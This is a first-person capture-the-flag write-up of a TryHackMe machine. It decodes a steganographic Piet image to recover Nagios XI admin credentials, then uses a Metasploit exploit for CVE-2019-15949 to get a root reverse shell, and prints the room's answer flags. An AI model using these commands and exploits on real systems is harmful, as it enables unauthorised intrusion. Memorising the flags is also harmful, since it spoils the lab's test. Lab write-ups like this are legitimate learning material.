

Tryhackme Nas Ctf Writeup
Hello everyone, this is my first write-up. I don’t have a lot of experience writing. There will be mistakes; please let me know where I went wrong, and I promise to avoid repeating those mistakes. All kinds of suggestions are appreciated. Thank you.
As we know, 1st step is Enumeration. So I did a quick nmap TCP scan
Command used : nmap -A -sV -sT targetted ip

Let’s check port 80 first

Here we don’t have any attractive page, but there are elements’ symbols given . First, i tried placing their names in url one by one, but didn’t get anything, then I checked their atomic numbers.
47 80 73 51 84 46 78 103. Here we can see all are decimal no.
SO let’s put it in cyberchef.

Baaang!!!!

We got the first answer — /PI3T.PNg
Let’s see what’s in the image
Ok I had downloaded this , now we’ll check metadata through exiftool.
so we got the artist name from the metadata of the image, which is also our second answer to the file creator name: Piet Mondrian
We only have a png file and nothing else, so anyone can think about stenography. I took help from a walkthrough then i get to know about this GUI tool GIMP —
sudo apt-get install gimp
after installing open that tool open file if it show’s error then click on export and export it as ppm file . It’ll ask about Data format — select Raw
At this moment, we went back to the online interpreter and uploaded the PPM image. However, for some reason, the interpreter gave us an error again. Eventually, tired of trying different gimmicks, we decided to get the interpreter from their GitHub and try it on our local machine. Unfortunately, no release existed on GitHub, which meant we would have to build it ourselves. Consequently, after we cloned the repository, we changed the directory and executed the configure file. This, in turn, set up all the prerequisites for building from source and created a Makefile that we could use to make the application.
git clone https://github.com/gleitz/npiet.git\
cd npiet
./configure
make
during this it showed me several error i solved them with the help of chatgpt

We run it bypassing the PI3T.ppm image that we exported earlier. This gave us a big output but if we look closer it repeats after printing a set of characters.
nagiosadmin%n3p3UQ&9BjLp4$7uhWdY
This still doesn’t solve our problem because we still don’t know where to use these credentials. I went back and tried on SSH, but that turned out to be a wrong move. Let’s the page source
Next, I proceeded to the link that was revealed when we looked at the source of the main webpage. I tried this — machineIP/nagiosxi/ and found nothing.
then i used - gobuster dir -u http://10.10.226.234/nagiosxi/ -w /usr/share/dirb/wordlists/common.txt -x txt,php,sh,cgi,html,zip,bak,sql
It’s only the default page of nagios, not where I can login to the admin panel. So I tried Google more about nagios and found the right page to admin login: /nagiosxi:

Log in and you’ll be in the admin panel:

Now look at the description and you’ll find the CVE number: CVE-2019–15949
Run msfconsole and search exploit for the Nagios XI version, and you’ll get RCE. Go ahead and use it. Also, copy the path; it’ll be the next answer.
Type “options” to see which field I need to set, and there are 3 fields required:
set lhost YOURATTACK_BOX
set rhosts TARGET_IP
set PASSWORD n3p3UQ&9BjLp4$7uhWdY
Use that exploit. set options and run. Congratulations, you got your Meterpreter reverse shell connection with root privileges.
Press enter or click to view the image in full size
Now type “shell” to stabilise a shell on the machine. After that, spawn a tty shell using Python:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Press enter or click to view the image in full size

play around you will see user.txt at /home/galand and root.txt at /root.
Compromise the machine and locate user.txt
Ans: THM{84b17add1d72a9f2e99c33bc568ae0f1}
Locate root.txt
Ans: THM{c89b2e39c83067503a6508b21ed6e962}
cat /home/galand/user.txt
cat /root/root.txt
Hope you’ll like the Writeup,
Here are my social handles where you can connect with me :
https://www.linkedin.com/in/vivekgoswmii/
HAPPY HACKING 🍾
